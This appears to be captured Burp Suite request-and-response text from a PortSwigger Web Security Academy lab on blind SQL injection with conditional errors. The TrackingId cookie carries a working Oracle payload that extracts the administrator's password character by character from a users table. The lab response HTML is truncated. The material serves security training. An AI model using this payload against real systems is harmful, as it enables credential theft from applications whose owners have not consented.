 1 × ...
Send Cancel < > Target: https://ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN ((SUBSTR((SELECT password from users WHERE
username='administrator'),1,1))>'a') THEN '1' ELSE to_char(1/0) END FROM dual)='1' -- ; session=
DmzAu710pbpFceWLdC5PsQzsvS7lAa4C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11065
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional errors
</h2>
22 <a class="link-back" href="https://portswigger.net/w
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg ve
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4